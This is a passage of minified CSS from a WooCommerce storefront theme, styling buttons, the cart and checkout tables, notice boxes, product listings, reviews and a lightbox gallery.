input.button:disabled[disabled]:hover{background-color:#b1b7bd;border-color:#b1b7bd;color:#252525;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{opacity:.5;background:#404044;border-color:#404044;color:#fff;padding:0 25px;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{background:transparent;border-color:#404044;color:#404044;}@media (max-width: 768px){.woocommerce form.checkout_coupon,.woocommerce-cart table.cart td.actions .coupon{margin-bottom:30px;}}.woocommerce form.checkout_coupon .button,.woocommerce-cart table.cart td.actions .coupon .button{margin:0 !important;background:#404044;border-color:#404044;}.woocommerce form.checkout_coupon .button:hover,.woocommerce-cart table.cart td.actions .coupon .button:hover{background:transparent;border-color:#404044;color:#404044;}@media (max-width: 650px){.woocommerce form.checkout_coupon .button,.woocommerce-cart table.cart td.actions .coupon .button{width:100%;border-radius:0 !important;}}.woocommerce form.checkout_coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{width:250px;height:38px;line-height:38px;border-radius:4px 0 0 4px;margin-right:-1px;padding-left:15px;padding-right:15px;background:transparent;border-radius:0;border:none;border-bottom:1px solid #e8e8e8;padding:0 10px 0 0;}@media (max-width: 650px){.woocommerce form.checkout_coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%;border-radius:0 !important;}}.woocommerce form.checkout_coupon .form-row-first,.woocommerce form.checkout_coupon .form-row-last,.woocommerce-cart table.cart td.actions .coupon .form-row-first,.woocommerce-cart table.cart td.actions .coupon .form-row-last{float:left;}.woocommerce-cart .woocommerce-cart-form{width:66%;float:left;}@media (max-width: 768px){.woocommerce-cart .woocommerce-cart-form{width:100%;float:none;}}.woocommerce-cart .cart-collaterals{width:33%;float:right;}@media (max-width: 768px){.woocommerce-cart .cart-collaterals{width:100%;float:none;}}.woocommerce-cart .cart-collaterals .cross-sells{display:none;}.woocommerce-cart .cart-collaterals .cart_totals{background:#f8f8f8;border:1px solid #e8e8e8;border-radius:4px;padding:30px 40px 40px;position:relative;width:100%;background:#fafafa;padding:30px;border-radius:0;}.woocommerce-cart .cart-collaterals .cart_totals table{background:transparent;border:none;}.woocommerce-cart table.cart img{box-shadow:none;width:70px;}.woocommerce-cart table.cart .button{margin-bottom:0 !important;}@media (max-width: 768px){.woocommerce-cart table.cart .button{float:left;}}@media (max-width: 600px){.woocommerce-cart table.cart .button{display:block;width:100% !important;float:none !important;}}.woocommerce-cart table.cart td.actions{background-color:transparent !important;}@media (max-width: 768px){.woocommerce-cart table.cart td.actions{padding:30px 0 0 0;overflow:hidden;}}@media (max-width: 768px){.woocommerce-cart .product-quantity{overflow:hidden;line-height:41px !important;}.woocommerce-cart .product-quantity .qty{float:right;}}.woocommerce-cart a.remove{display:block;text-align:center;line-height:1;border-radius:100%;text-decoration:none;font-weight:600;border:0;color:#fff !important;width:24px;height:24px;line-height:24px;font-size:16px;background:rgba(0,0,0,0.6);border:1px solid #e8e8e8;}.woocommerce-cart a.remove:hover{color:#fff !important;background-color:#49c5b6;border-color:#49c5b6;}@media (max-width: 768px){.woocommerce-cart a.remove{display:inline-block;}}.woocommerce-cart .woocommerce-cart-form th{display:none;}.woocommerce-cart table.shop_table{border:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;background:#fafafa;border:1px solid #e8e8e8;padding:30px;}.woocommerce-cart table.shop_table th{backface-visibility:hidden;-webkit-backface-visibility:hidden;font-weight:600;padding:10px 0;font-size:14px;color:#252525;border-top:1px solid #e8e8e8;}.woocommerce-cart table.shop_table tr:first-child td,.woocommerce-cart table.shop_table tr:last-child td{border:none;}.woocommerce-cart table.shop_table td{backface-visibility:hidden;-webkit-backface-visibility:hidden;font-size:15px;padding:20px 0;border-top:1px solid #e8e8e8;}@media (max-width: 768px){.woocommerce-cart table.shop_table td{padding:15px;}}.woocommerce-cart table.shop_table td.product-subtotal .amount{font-size:17px;}.woocommerce-cart table.shop_table td.product-name a{color:#49c5b6 !important;}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:10px 0;border-top:1px solid #e8e8e8;}.woocommerce-cart .cart_totals table.shop_table th:first-child,.woocommerce-cart .cart_totals table.shop_table td:first-child{border-top:0;}@media (max-width: 768px){.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{background-color:transparent !important;}}.woocommerce-cart .cart_totals table.shop_table .order-total .amount{font-size:20px;color:#49c5b6;}@media (max-width: 600px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%;float:none;}}@media (max-width: 768px){.woocommerce .woocommerce-shipping-fields,.woocommerce-cart .woocommerce-shipping-fields{margin-top:30px;}}@media (max-width: 480px){.woocommerce ul.products li.product,.woocommerce-cart ul.products li.product{width:100% !important;margin-bottom:20px !important;}.woocommerce ul.products li.product:last-child,.woocommerce-cart ul.products li.product:last-child{margin-bottom:0 !important;}}.woocommerce p.lost_password,.woocommerce-cart p.lost_password{margin-bottom:0;}.woocommerce #customer_details,.woocommerce-cart #customer_details{margin-bottom:30px;}.woocommerce form.login,.woocommerce div.create-account,.woocommerce .woocommerce-checkout-review-order-table,.woocommerce .woocommerce-checkout-payment,.woocommerce-cart form.login,.woocommerce-cart div.create-account,.woocommerce-cart .woocommerce-checkout-review-order-table,.woocommerce-cart .woocommerce-checkout-payment{background:#f8f8f8 !important;border:1px solid #e8e8e8;border-radius:4px;padding:30px 40px 40px;position:relative;}.woocommerce form.login tr,.woocommerce form.login td,.woocommerce div.create-account tr,.woocommerce div.create-account td,.woocommerce .woocommerce-checkout-review-order-table tr,.woocommerce .woocommerce-checkout-review-order-table td,.woocommerce .woocommerce-checkout-payment tr,.woocommerce .woocommerce-checkout-payment td,.woocommerce-cart form.login tr,.woocommerce-cart form.login td,.woocommerce-cart div.create-account tr,.woocommerce-cart div.create-account td,.woocommerce-cart .woocommerce-checkout-review-order-table tr,.woocommerce-cart .woocommerce-checkout-review-order-table td,.woocommerce-cart .woocommerce-checkout-payment tr,.woocommerce-cart .woocommerce-checkout-payment td{border:none;}@media (max-width: 768px){.woocommerce form.login,.woocommerce div.create-account,.woocommerce .woocommerce-checkout-review-order-table,.woocommerce .woocommerce-checkout-payment,.woocommerce-cart form.login,.woocommerce-cart div.create-account,.woocommerce-cart .woocommerce-checkout-review-order-table,.woocommerce-cart .woocommerce-checkout-payment{padding:20px 15px;}}.woocommerce form.login .button,.woocommerce div.create-account .button,.woocommerce .woocommerce-checkout-review-order-table .button,.woocommerce .woocommerce-checkout-payment .button,.woocommerce-cart form.login .button,.woocommerce-cart div.create-account .button,.woocommerce-cart .woocommerce-checkout-review-order-table .button,.woocommerce-cart .woocommerce-checkout-payment .button{margin-bottom:0 !important;}.woocommerce form.login,.woocommerce-cart form.login{width:50%;}@media (max-width: 768px){.woocommerce form.login,.woocommerce-cart form.login{width:100%;}}.woocommerce form.login .form-row:last-child,.woocommerce-cart form.login .form-row:last-child{margin-bottom:0;}.woocommerce form.login .lost_password,.woocommerce-cart form.login .lost_password{font-size:13px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table td{line-height:1.35;padding:13px 0;border-top-color:rgba(0,0,0,0.1);font-size:14px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table th{font-weight:600;padding:17px 0;font-size:14px;color:#252525;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .order-total .amount{font-size:20px;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart-subtotal,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .cart-subtotal,.woocommerce-cart table.shop_table.woocommerce-checkout-review-order-table .order-total{color:#252525;}.woocommerce .woocommerce-checkout-payment label,.woocommerce-cart .woocommerce-checkout-payment label{display:inline-block;}.woocommerce .woocommerce-checkout-payment #place_order,.woocommerce-cart .woocommerce-checkout-payment #place_order{margin-bottom:0 !important;}.woocommerce .woocommerce-checkout-payment .payment_methods,.woocommerce-cart .woocommerce-checkout-payment .payment_methods{border:none !important;padding:0 !important;}.woocommerce .woocommerce-checkout-payment .about_paypal,.woocommerce-cart .woocommerce-checkout-payment .about_paypal{padding-left:15px;}.woocommerce form .form-row,.woocommerce-cart form .form-row{padding:3px 0;}.woocommerce form .form-row .select2-container,.woocommerce-cart form .form-row .select2-container{line-height:56px;}.woocommerce form .form-row .place-order,.woocommerce-cart form .form-row .place-order{padding-bottom:0;}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;padding:9px 30px 9px 40px;line-height:40px;font-size:14px;text-align:left;border-style:solid;}@media all and (max-width: 768px){.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{padding-top:2px;padding-bottom:2px;}}.woocommerce .woocommerce-error .close,.woocommerce .woocommerce-info .close,.woocommerce .woocommerce-message .close,.woocommerce .woocommerce-thankyou-order-received .close,.woocommerce .woocommerce-thankyou-order-details .close,.woocommerce-cart .woocommerce-error .close,.woocommerce-cart .woocommerce-info .close,.woocommerce-cart .woocommerce-message .close,.woocommerce-cart .woocommerce-thankyou-order-received .close,.woocommerce-cart .woocommerce-thankyou-order-details .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}.woocommerce .woocommerce-error .close:hover,.woocommerce .woocommerce-info .close:hover,.woocommerce .woocommerce-message .close:hover,.woocommerce .woocommerce-thankyou-order-received .close:hover,.woocommerce .woocommerce-thankyou-order-details .close:hover,.woocommerce-cart .woocommerce-error .close:hover,.woocommerce-cart .woocommerce-info .close:hover,.woocommerce-cart .woocommerce-message .close:hover,.woocommerce-cart .woocommerce-thankyou-order-received .close:hover,.woocommerce-cart .woocommerce-thankyou-order-details .close:hover{opacity:.7;}.woocommerce .woocommerce-error .close span,.woocommerce .woocommerce-info .close span,.woocommerce .woocommerce-message .close span,.woocommerce .woocommerce-thankyou-order-received .close span,.woocommerce .woocommerce-thankyou-order-details .close span,.woocommerce-cart .woocommerce-error .close span,.woocommerce-cart .woocommerce-info .close span,.woocommerce-cart .woocommerce-message .close span,.woocommerce-cart .woocommerce-thankyou-order-received .close span,.woocommerce-cart .woocommerce-thankyou-order-details .close span{font-weight:300;}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce .woocommerce-thankyou-order-received a,.woocommerce .woocommerce-thankyou-order-details a,.woocommerce-cart .woocommerce-error a,.woocommerce-cart .woocommerce-info a,.woocommerce-cart .woocommerce-message a,.woocommerce-cart .woocommerce-thankyou-order-received a,.woocommerce-cart .woocommerce-thankyou-order-details a{color:inherit !important;font-weight:600;}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-thankyou-order-received a:hover,.woocommerce .woocommerce-thankyou-order-details a:hover,.woocommerce-cart .woocommerce-error a:hover,.woocommerce-cart .woocommerce-info a:hover,.woocommerce-cart .woocommerce-message a:hover,.woocommerce-cart .woocommerce-thankyou-order-received a:hover,.woocommerce-cart .woocommerce-thankyou-order-details a:hover{opacity:.7;}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-thankyou-order-received:before,.woocommerce .woocommerce-thankyou-order-details:before,.woocommerce-cart .woocommerce-error:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-cart .woocommerce-thankyou-order-received:before,.woocommerce-cart .woocommerce-thankyou-order-details:before{top:9px;left:20px;}@media (max-width: 600px){.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-thankyou-order-details{line-height:1.5;}}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce .woocommerce-thankyou-order-details .button,.woocommerce-cart .woocommerce-error .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-thankyou-order-details .button{margin-bottom:0 !important;margin-right:0;}@media (max-width: 600px){.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce .woocommerce-thankyou-order-details .button,.woocommerce-cart .woocommerce-error .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-thankyou-order-details .button{display:block;float:none;}}.woocommerce .woocommerce-thankyou-order-details,.woocommerce-cart .woocommerce-thankyou-order-details{padding:9px 12px;border:1px solid rgba(0,0,0,0.1);border-radius:5px;}.woocommerce .woocommerce-thankyou-order-details.order_details li strong,.woocommerce-cart .woocommerce-thankyou-order-details.order_details li strong{margin-top:3px;}.woocommerce .woocommerce-thankyou-order-details li,.woocommerce-cart .woocommerce-thankyou-order-details li{margin:0;padding:0;border:none;width:25%;}@media (max-width: 600px){.woocommerce .woocommerce-thankyou-order-details li,.woocommerce-cart .woocommerce-thankyou-order-details li{width:100%;padding-bottom:20px;}}.woocommerce .my_account_orders .button,.woocommerce-cart .my_account_orders .button{margin:0 !important;height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.woocommerce .my_account_orders .button.btn-rounded,.woocommerce-cart .my_account_orders .button.btn-rounded{border-radius:25px;}.woocommerce .woocommerce-error,.woocommerce-cart .woocommerce-error{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.woocommerce .woocommerce-error.alert-bg,.woocommerce-cart .woocommerce-error.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.woocommerce .woocommerce-error:before,.woocommerce-cart .woocommerce-error:before{color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-error a,.woocommerce-cart .woocommerce-error a{color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-error .button,.woocommerce-cart .woocommerce-error .button{border-color:rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-error .button:focus,.woocommerce-cart .woocommerce-error .button:hover,.woocommerce-cart .woocommerce-error .button:focus{border-color:rgba(213,37,23,0.5);background-color:transparent;color:rgba(213,37,23,0.5);}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-thankyou-order-received,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message,.woocommerce-cart .woocommerce-thankyou-order-received{border-color:rgba(66,168,15,0.5);color:rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.woocommerce .woocommerce-info.alert-bg,.woocommerce .woocommerce-message.alert-bg,.woocommerce .woocommerce-thankyou-order-received.alert-bg,.woocommerce-cart .woocommerce-info.alert-bg,.woocommerce-cart .woocommerce-message.alert-bg,.woocommerce-cart .woocommerce-thankyou-order-received.alert-bg{background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-thankyou-order-received:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-cart .woocommerce-thankyou-order-received:before{color:rgba(66,168,15,0.5);}.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce .woocommerce-thankyou-order-received a,.woocommerce-cart .woocommerce-info a,.woocommerce-cart .woocommerce-message a,.woocommerce-cart .woocommerce-thankyou-order-received a{color:rgba(66,168,15,0.5);}.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-thankyou-order-received .button,.woocommerce-cart .woocommerce-info .button,.woocommerce-cart .woocommerce-message .button,.woocommerce-cart .woocommerce-thankyou-order-received .button{border-color:rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;}.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-info .button:focus,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-thankyou-order-received .button:hover,.woocommerce .woocommerce-thankyou-order-received .button:focus,.woocommerce-cart .woocommerce-info .button:hover,.woocommerce-cart .woocommerce-info .button:focus,.woocommerce-cart .woocommerce-message .button:hover,.woocommerce-cart .woocommerce-message .button:focus,.woocommerce-cart .woocommerce-thankyou-order-received .button:hover,.woocommerce-cart .woocommerce-thankyou-order-received .button:focus{border-color:rgba(66,168,15,0.5);background-color:transparent;color:rgba(66,168,15,0.5);}@media (max-width: 600px){.woocommerce .woocommerce-info .showcoupon,.woocommerce .woocommerce-message .showcoupon,.woocommerce .woocommerce-thankyou-order-received .showcoupon,.woocommerce-cart .woocommerce-info .showcoupon,.woocommerce-cart .woocommerce-message .showcoupon,.woocommerce-cart .woocommerce-thankyou-order-received .showcoupon{display:block;font-size:12px;}}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce-cart #respond input#submit.loading:after,.woocommerce-cart a.button.loading:after,.woocommerce-cart button.button.loading:after,.woocommerce-cart input.button.loading:after{top:0 !important;}.woocommerce .added_to_cart.wc-forward,.woocommerce-cart .added_to_cart.wc-forward{display:none !important;}.woocommerce ul.products li.product,.woocommerce-cart ul.products li.product{perspective:1000px;-webkit-perspective:1000px;overflow:hidden;position:relative;text-align:center;}.woocommerce ul.products li.product a img,.woocommerce-cart ul.products li.product a img{margin-bottom:0;}.woocommerce ul.products li.product .button,.woocommerce-cart ul.products li.product .button{display:block;z-index:4;position:absolute;top:0;left:0;border-radius:0;width:100%;padding:0;padding-top:18px;padding-bottom:18px;font-size:14px;color:#fff;opacity:1;text-align:center;background-color:#49c5b6;transition:all .25s cubic-bezier(.455,.03,.515,.955);transform:translate3d(0,-100px,0);border:none;text-transform:none;line-height:1;height:auto;}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.woocommerce-cart ul.products li.product .button:hover,.woocommerce-cart ul.products li.product .button:focus{background:#55c9bb;border:none;color:#fff;}.woocommerce ul.products li.product .button.loading,.woocommerce-cart ul.products li.product .button.loading{opacity:.85;padding-right:0;}.woocommerce ul.products li.product .button.loading:after,.woocommerce-cart ul.products li.product .button.loading:after{top:18px !important;}.woocommerce ul.products li.product:hover .button,.woocommerce-cart ul.products li.product:hover .button{transform:translate3d(0,0,0);}.shop-carousel .woocommerce ul.products li.product,.shop-carousel .woocommerce-cart ul.products li.product{margin-bottom:0 !important;}.woocommerce ul.products li.product .price,.woocommerce-cart ul.products li.product .price{font-size:15px !important;display:block;margin-bottom:.5em;}@media (min-width: 991px){.woocommerce ul.products li.product .price,.woocommerce-cart ul.products li.product .price{padding-bottom:20px;}}.woocommerce ul.products li.product .star-rating,.woocommerce-cart ul.products li.product .star-rating{display:block;float:none;font-size:10px;}.woocommerce ul.products li.product .star-rating+.price,.woocommerce-cart ul.products li.product .star-rating+.price{padding-bottom:0;}.woocommerce ul.products li.product .price del,.woocommerce-cart ul.products li.product .price del{display:inline-block !important;}.woocommerce .woocommerce-loop-product__title,.woocommerce-cart .woocommerce-loop-product__title{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce .product-single span.onsale,.woocommerce-cart .product-single span.onsale{left:16px !important;right:auto !important;}.woocommerce span.onsale,.woocommerce-cart span.onsale{position:absolute;top:16px !important;right:16px !important;left:auto !important;margin:0 !important;z-index:2;border-radius:2px;padding:0 8px;font-size:14px;font-weight:normal;line-height:35px;background-color:#49c5b6;color:#fff;min-height:auto;line-height:25px;z-index:3;}.woocommerce ins,.woocommerce-cart ins{color:#252525 !important;text-decoration:none !important;font-weight:normal !important;}.woocommerce ins span.amount,.woocommerce-cart ins span.amount{color:#49c5b6 !important;font-weight:600;}.woocommerce .price,.woocommerce-cart .price{font-style:normal !important;}.woocommerce .price span,.woocommerce-cart .price span{color:#49c5b6;font-weight:600 !important;}.woocommerce .price ins,.woocommerce-cart .price ins{color:#49c5b6 !important;text-decoration:none !important;font-weight:600 !important;}.woocommerce .price del,.woocommerce-cart .price del{opacity:1 !important;}.woocommerce .price del span,.woocommerce-cart .price del span{font-weight:400 !important;color:#616a66;}.woocommerce .price del .amount,.woocommerce-cart .price del .amount{text-decoration:line-through;color:#616a66;}.woocommerce .woocommerce-review-link,.woocommerce .reset_variations,.woocommerce-cart .woocommerce-review-link,.woocommerce-cart .reset_variations{color:#252525;font-size:14px;}.woocommerce .woocommerce-review-link:hover,.woocommerce .reset_variations:hover,.woocommerce-cart .woocommerce-review-link:hover,.woocommerce-cart .reset_variations:hover{color:#49c5b6;}.woocommerce #reviews,.woocommerce-cart #reviews{margin-bottom:30px;}.woocommerce #reviews #comments,.woocommerce-cart #reviews #comments{width:65%;float:left;padding-right:60px;}.woocommerce #reviews #review_form_wrapper,.woocommerce-cart #reviews #review_form_wrapper{width:34%;float:right;}.woocommerce #reviews #review_form_wrapper h3,.woocommerce-cart #reviews #review_form_wrapper h3{font-size:28px;margin-bottom:20px;font-weight:500;}.woocommerce #reviews #review_form .comment-notes,.woocommerce-cart #reviews #review_form .comment-notes{color:#767676;margin-bottom:30px;display:none;}.woocommerce #reviews #review_form .form-submit,.woocommerce-cart #reviews #review_form .form-submit{margin-bottom:0;margin-top:16px;}.woocommerce #reviews #review_form .form-submit .submit,.woocommerce-cart #reviews #review_form .form-submit .submit{margin-bottom:0 !important;}.woocommerce #reviews #review_form .comment-reply-title,.woocommerce #reviews #review_form label,.woocommerce-cart #reviews #review_form .comment-reply-title,.woocommerce-cart #reviews #review_form label{font-size:15px;color:#252525;letter-spacing:0;font-family:Poppins;font-weight:500;}.woocommerce #reviews #review_form .comment-form-rating label,.woocommerce-cart #reviews #review_form .comment-form-rating label{display:none;}@media (max-width: 768px){.woocommerce #reviews #comments,.woocommerce #reviews #review_form_wrapper,.woocommerce-cart #reviews #comments,.woocommerce-cart #reviews #review_form_wrapper{width:100%;float:none;padding-left:0;}}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-cart #reviews #comments ol.commentlist li{padding:0;margin:25px 0 30px;border:0;position:relative;background:0;}.woocommerce #reviews #comments ol.commentlist li:first-child,.woocommerce-cart #reviews #comments ol.commentlist li:first-child{margin-top:0px;}.woocommerce #reviews #comments ol.commentlist li:last-child,.woocommerce-cart #reviews #comments ol.commentlist li:last-child{margin-bottom:0;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li,.woocommerce-cart #reviews #comments ol.commentlist li{margin:40px 0 45px;}}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-cart #reviews #comments ol.commentlist li img.avatar{background:none;border:0;margin:0;line-height:1;position:absolute;float:none;left:0;top:-5px;width:50px;height:50px;padding:0;overflow:hidden;border-radius:50%;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-cart #reviews #comments ol.commentlist li img.avatar{width:60px;height:60px;}}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 70px;border:0;border-radius:0;padding:0;}@media (min-width: 1200px){.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 97px;}}@media (max-width: 640px){.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text{margin:70px 0 0 0;}}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text .star-rating{float:left;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta{line-height:26px;padding-top:5px;clear:both;margin-bottom:10px;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#252525;font-size:14px;line-height:24px;}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-cart #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-size:13px;line-height:1;}.woocommerce div.pp_woocommerce .pp_content_container,.woocommerce-cart div.pp_woocommerce .pp_content_container{background-color:transparent;box-shadow:none;}.woocommerce div.pp_woocommerce div.ppt,.woocommerce div.pp_woocommerce .pp_nav,.woocommerce-cart div.pp_woocommerce div.ppt,.woocommerce-cart div.pp_woocommerce .pp_nav{display:none !important;}.woocommerce div.pp_woocommerce .pp_description,.woocommerce-cart div.pp_woocommerce .pp_description{color:#fff;}.woocommerce div.pp_woocommerce .pp_gallery,.woocommerce-cart div.pp_woocommerce .pp_gallery{margin-top:0;bottom:70px;}.woocommerce div.pp_woocommerce .pp_gallery ul,.woocommerce-cart div.pp_woocommerce .pp_gallery ul{margin:0 0 14px 5px;height:auto;}.woocommerce div.pp_woocommerce .pp_gallery ul li a,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li a{opacity:.6;height:auto;border:1px solid rgba(0,0,0,0.2);box-shadow:none;border-radius:0;}.woocommerce div.pp_woocommerce .pp_gallery ul li.selected a,.woocommerce div.pp_woocommerce .pp_gallery ul li a:hover,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li.selected a,.woocommerce-cart div.pp_woocommerce .pp_gallery ul li a:hover{opacity:1;}.woocommerce div.pp_woocommerce .pp_arrow_next,.woocommerce div.pp_woocommerce .pp_arrow_previous,.woocommerce-cart div.pp_woocommerce .pp_arrow_next,.woocommerce-cart div.pp_woocommerce .pp_arrow_previous{display:none !important;}.woocommerce div.pp_woocommerce .pp_next,.woocommerce div.pp_woocommerce .pp_previous,.woocommerce div.pp_woocommerce .pp_close,.woocommerce div.pp_woocommerce a.pp_contract,.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce .pp_next,.woocommerce-cart div.pp_woocommerce .pp_previous,.woocommerce-cart div.pp_woocommerce .pp_close,.woocommerce-cart div.pp_woocommerce a.pp_contract,.woocommerce-cart div.pp_woocommerce a.pp_expand{background:transparent !important;}.woocommerce div.pp_woocommerce .pp_close,.woocommerce-cart div.pp_woocommerce .pp_close{right:-1.4em !important;top:20px !important;font-size:1.218em !important;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce div.pp_woocommerce .pp_close:hover,.woocommerce-cart div.pp_woocommerce .pp_close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);}.woocommerce div.pp_woocommerce a.pp_contract,.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce a.pp_contract,.woocommerce-cart div.pp_woocommerce a.pp_expand{left:-1.4em !important;top:0 !important;font-size:1.218em !important;}.woocommerce div.pp_woocommerce a.pp_expand,.woocommerce-cart div.pp_woocommerce a.pp_expand{top:20px !important;}.woocommerce div.pp_woocommerce .pp_next:before,.woocommerce div.pp_woocommerce .pp_previous:before,.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce div.pp_woocommerce a.pp_contract:before,.woocommerce div.pp_woocommerce a.pp_expand:before,.woocommerce-cart div.pp_woocommerce .pp_next:before,.woocommerce-cart div.pp_woocommerce .pp_previous:before,.woocommerce-cart div.pp_woocommerce 